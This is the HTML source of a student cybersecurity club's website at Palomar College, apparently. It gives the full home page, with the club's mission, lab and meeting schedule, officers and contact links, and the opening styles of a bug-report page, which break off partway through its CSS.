


<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Palomar Cyber Security Club</title>
<link href="https://fonts.googleapis.com/css2?family=Rajdhani:wght@400;500;600;700&family=Share+Tech+Mono&family=Exo+2:wght@300;400;600;800&display=swap" rel="stylesheet">
<link rel="stylesheet" href="style.css">
</head>
<body>

<!-- NAV -->
<nav class="navbar">
  <div class="nav-brand">
    <img src="logo.png" alt="CSC Logo" class="nav-logo">
    <span class="nav-title">Palomar <span class="accent-blue">CSC</span></span>
  </div>
  <button class="hamburger" id="hamburger">&#9776;</button>
  <ul class="nav-links" id="navLinks">
    <li><a href="index.html" class="active">Home</a></li>
    <li><a href="tools.html">Hack Tools</a></li>
    <li><a href="events.html">Events</a></li>
    <li><a href="resources.html">Resources</a></li>
    <li><a href="trainings.html">Trainings</a></li>
    <li><a href="learning-board.html">Request a Topic</a></li>
    <li><a href="faq.html">FAQ</a></li>
    <li><a href="https://discord.gg/BPTcKqK" target="_blank" class="nav-discord">Discord</a></li>
    <li><a href="https://sites.google.com/view/palomarcyberclub?utm_source=ig&utm_medium=social&utm_content=link_in_bio" target="_blank" class="nav-join">Join the Club</a></li>
  </ul>
</nav>

<!-- HERO -->
<section class="hero">
  <canvas id="comets"></canvas>
  <div class="hero-grid-overlay"></div>
  <div class="hero-content">
    <img src="logo.png" alt="CSC Logo" class="hero-logo">
    <h1 class="hero-title">PALOMAR<br><span class="accent-green">CYBER SECURITY</span><br>CLUB</h1>
    <p class="hero-sub">Palomar College &bull; San Marcos, CA</p>
    <p class="hero-tagline">Open to ALL students &mdash; No experience required</p>
    <div class="hero-btns">
      <a href="https://discord.gg/BPTcKqK" target="_blank" class="btn btn-primary">Join Discord</a>
      <a href="#schedule" class="btn btn-outline">Meeting Schedule</a>
      <a href="https://forms.gle/CK98BKJ6L5dnW2eJA" target="_blank" class="btn btn-join">Join the Club</a>
    </div>
  </div>
  <div class="hero-scroll-hint">&#8595; scroll</div>
</section>

<!-- ABOUT -->
<section class="section" id="about">
  <div class="container">
    <div class="section-label accent-blue">// about us</div>
    <h2 class="section-title">Our <span class="accent-green">Mission</span></h2>
    <div class="about-grid">
      <div class="about-text">
        <p>The Palomar Cyber Security Club is a student-led organization dedicated to building real-world cybersecurity skills in a collaborative, hands-on environment. We believe security knowledge should be accessible to everyone — whether you're a complete beginner or an experienced practitioner.</p>
        <p>From vulnerability scanning and penetration testing to networking labs and CTF competitions, we train the next generation of security professionals right here at Palomar College.</p>
      </div>
      <div class="about-stats">
        <div class="stat-card">
          <span class="stat-num accent-blue">3x</span>
          <span class="stat-label">Weekly Sessions</span>
        </div>
        <div class="stat-card">
          <span class="stat-num accent-green">CTF</span>
          <span class="stat-label">Competitions</span>
        </div>
        <div class="stat-card">
          <span class="stat-num accent-blue">0</span>
          <span class="stat-label">Exp. Required</span>
        </div>
        <div class="stat-card">
          <span class="stat-num accent-green">FREE</span>
          <span class="stat-label">To Join</span>
        </div>
      </div>
    </div>
  </div>
</section>

<!-- SCHEDULE -->
<section class="section section-dark" id="schedule">
  <div class="container">
    <div class="section-label accent-green">// when & where</div>
    <h2 class="section-title">Meeting <span class="accent-blue">Schedule</span></h2>
    <p class="schedule-note">&#128204; Check Discord weekly for exact room numbers</p>
    <div class="schedule-grid">

      <div class="schedule-card thursday">
        <div class="day-header">
          <span class="day-dot thu-dot"></span>
          <span class="day-name">Tuesday</span>
        </div>
        <div style="font-family:'Share Tech Mono',monospace;font-size:0.72rem;color:var(--green);text-transform:uppercase;letter-spacing:0.12em;margin-bottom:0.4rem;">🧪 Lab Session</div>
        <div class="day-time">3:00 PM – 6:00 PM</div>
        <div class="day-location">
          <div class="loc-name">San Marcos Campus</div>
          <div class="loc-detail">Building MD, Room 219</div>
        </div>
        <ul class="day-activities">
          <li>Vuln scanning &bull; Nmap &bull; Nessus &bull; Metasploit</li>
          <li>Proxmox / server builds / CTF practice</li>
        </ul>
      </div>
      
      <div class="schedule-card wednesday">
        <div class="day-header">
          <span class="day-dot wed-dot"></span>
          <span class="day-name">Wednesday</span>
        </div>
        <div style="font-family:'Share Tech Mono',monospace;font-size:0.72rem;color:var(--blue);text-transform:uppercase;letter-spacing:0.12em;margin-bottom:0.4rem;">📋 Club Meeting</div>
        <div class="day-time">5:00 PM – 6:00 PM</div>
        <div class="day-location">
          <div class="loc-name">Rancho Bernardo Learning Center</div>
          <div class="loc-detail">Room 416 &bull; 11111 Rancho Bernardo Rd, San Diego</div>
        </div>
        <ul class="day-activities">
          <li>Club meeting — 1 hour</li>
          <li>Planning, guest talks, announcements</li>
        </ul>
      </div>

      <div class="schedule-card friday">
        <div class="day-header">
          <span class="day-dot fri-dot"></span>
          <span class="day-name">Friday</span>
        </div>
        <div style="font-family:'Share Tech Mono',monospace;font-size:0.72rem;color:#ff6b35;text-transform:uppercase;letter-spacing:0.12em;margin-bottom:0.4rem;">🧪 Lab Session</div>
        <div class="day-time">3:00 PM – 6:00 PM</div>
        <div class="day-location">
          <div class="loc-name">San Marcos Campus</div>
          <div class="loc-detail">Building MD, Room 219</div>
        </div>
        <ul class="day-activities">
          <li>Hardware hacking &amp; networking labs</li>
          <li>Smaller group — deeper technical dives</li>
        </ul>
      </div>

    </div>
  </div>
</section>

<!-- OFFICERS -->
<section class="section" id="officers">
  <div class="container">
    <div class="section-label accent-blue">// leadership</div>
    <h2 class="section-title">Club <span class="accent-green">Officers</span></h2>
    <div class="officers-grid">
      <div class="officer-card">
        <div class="officer-icon">&#128100;</div>
        <div class="officer-role accent-blue">Student Advisor</div>
        <div class="officer-name">Dr. Meske & Prof. Star</div>
      </div>
      <div class="officer-card">
        <div class="officer-icon">&#128081;</div>
        <div class="officer-role accent-green">President</div>
        <div class="officer-name">James</div>
      </div>
      <div class="officer-card">
        <div class="officer-icon">&#9878;</div>
        <div class="officer-role accent-blue">Vice President</div>
        <div class="officer-name">Jack</div>
      </div>
      <div class="officer-card">
        <div class="officer-icon">&#128221;</div>
        <div class="officer-role accent-green">Secretary</div>
        <div class="officer-name">Michael</div>
      </div>
      <div class="officer-card">
        <div class="officer-icon">&#128181;</div>
        <div class="officer-role accent-blue">Treasurer</div>
        <div class="officer-name">JSquared</div>
      </div>
      <div class="officer-card">
        <div class="officer-icon">&#128279;</div>
        <div class="officer-role accent-green">ICC Representative</div>
        <div class="officer-name">Carlos</div>
      </div>
      <div class="officer-card">
        <div class="officer-icon">&#128226;</div>
        <div class="officer-role accent-blue">Outreach Coordinator</div>
        <div class="officer-name">Robert</div>
      </div>
    </div>
  </div>
</section>

<!-- CONTACT -->
<section class="section section-dark" id="contact">
  <div class="container contact-container">
    <div class="section-label accent-green">// connect</div>
    <h2 class="section-title">Get In <span class="accent-blue">Touch</span></h2>
    <div class="contact-grid">
      <a href="mailto:palomarcyberclub42@gmail.com" class="contact-card">
        <span class="contact-icon">&#9993;</span>
        <span class="contact-label">Email</span>
        <span class="contact-value">palomarcyberclub42@gmail.com</span>
      </a>
      <a href="https://discord.gg/BPTcKqK" target="_blank" class="contact-card">
        <span class="contact-icon">&#128172;</span>
        <span class="contact-label">Discord</span>
        <span class="contact-value">Join our server</span>
      </a>
      <a href="https://www.instagram.com/palomar.cybersecurity.club" target="_blank" class="contact-card">
        <span class="contact-icon">&#128247;</span>
        <span class="contact-label">Instagram</span>
        <span class="contact-value">@palomar.cybersecurity.club</span>
      </a>
    </div>
  </div>
</section>

<!-- FOOTER -->
<footer class="footer">
  <div class="footer-inner">
    <img src="logo.png" alt="CSC Logo" class="footer-logo">
    <div class="footer-text">
      <p class="footer-name">Palomar Cyber Security Club</p>
      <p class="footer-copy">&copy; 2026 &bull; <a href="https://www.palomar.edu" target="_blank" style="color:var(--blue);text-decoration:none;">Palomar College</a> &bull; San Marcos, CA</p>
    </div>
    <nav class="footer-nav">
      <a href="index.html">Home</a>
      <a href="tools.html">Hack Tools</a>
      <a href="events.html">Events</a>
      <a href="resources.html">Resources</a>
      <a href="trainings.html">Trainings</a>
      <a href="learning-board.html">Request a Topic</a>
      <a href="faq.html">FAQ</a>
    </nav>
  </div>
</footer>

<script src="main.js"></script>
</body>
</html>
</file>


<file: bug-reports.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Bug Reports | Palomar CSC</title>
<link href="https://fonts.googleapis.com/css2?family=Rajdhani:wght@400;500;600;700&family=Share+Tech+Mono&family=Exo+2:wght@300;400;600;800&display=swap" rel="stylesheet">
<link rel="stylesheet" href="style.css">
<style>
  .board-hero {
    padding: calc(var(--nav-h) + 4rem) 1.5rem 3rem;
    text-align: center;
    background: var(--bg2);
    border-bottom: 1px solid var(--border);
    position: relative;
    overflow: hidden;
  }
  .board-hero::before {
    content: '';
    position: absolute;
    inset: 0;
    background-image:
      linear-gradient(rgba(0,200,255,0.03) 1px, transparent 1px),
      linear-gradient(90deg, rgba(0,200,255,0.03) 1px, transparent 1px);
    background-size: 50px 50px;
  }
  .beta-banner {
    background: rgba(255,180,84,0.06);
    border: 1px solid rgba(255,180,84,0.25);
    border-radius: var(--radius);
    padding: 1.25rem 1.5rem;
    margin-bottom: 2rem;
    font-size: 0.9rem;
    line-height: 1.7;
    color: var(--text);
    opacity: 0.9;
  }
  .beta-banner strong { color: #ffb454; }
  .submit-section {
    background: var(--card);
    border: 1px solid var(--border);
    border-radius: var(--radius);
    padding: 2rem;
    margin-bottom: 2.5rem;
    position: relative;
  }
  .submit-section::before {
    content: '';
    position: absolute;
    top: 0; left: 0; right: 0;
    height: 2px;
    background: linear-gradient(90deg, #ffb454, var(--red, #ff5b5b));
    border-radius: var(--radius) var(--radius) 0 0;
  }
  .form-grid { display: grid; grid-template-columns: 1fr 1fr; gap: 1rem; margin-bottom: 1rem; }
  .form-group { display: flex; flex-direction: column; gap: 0.4rem; }
  .form-group.full { grid-column: 1 / -1; }
  .form-label { font-family: 'Share Tech Mono', monospace; font-size: 0.72rem; text-transform: uppercase; letter-spacing: 0.1em; color: var(--muted); }
  .form-input, .form-select, .form-textarea {
    background: var(--bg);
    border: 1px solid var(--border);
    border-radius: var(--radius);
    color: var(--text);
    font-family: 'Exo 2', sans-serif;
    font-size: 0.95rem;
    padding: 0.65rem 0.9rem;
    transition: border-color 0.2s;
    outline: none;
    width: 100%;
  }
  .form-input:focus, .form-select:focus, .form-textarea:focus { border-color: var(--blue); box-shadow: 0 0 0 2px rgba(0,200,255,0.08); }
  .form-select { cursor: pointer; }
  .form-select option { background: #111827; }
  .form-textarea { resize: vertical; min-height: 90px; }
  .submit-btn {
    background: #ffb454;
    color: #0b0f1a;
    border: none;
    border-radius: var(--radius);
    padding: 0.75rem 2rem;
    font-family: 'Rajdhani', sans-serif;
    font-weight: 700;
    font-size: 1rem;
    letter-spacing: 0.08em;
    text-transform: uppercase;
    cursor: pointer;
    transition: all 0.2s;
    box-shadow: 0 0 16px rgba(255,180,84,0.35);
  }
  .submit-btn:hover { background: #ffc574; box-shadow: 0 0 28px rgba(255,180,84,0.5); transform: translateY(-2px); }
  .anon-note { font-family: 'Share Tech Mono', monospace; font-size: 0.75rem; color: var(--muted); margin-top: 0.75rem; }
  .board-controls { display: flex; align-items: center; gap: 1rem; margin-bottom: 1.5rem; flex-wrap: wrap; }
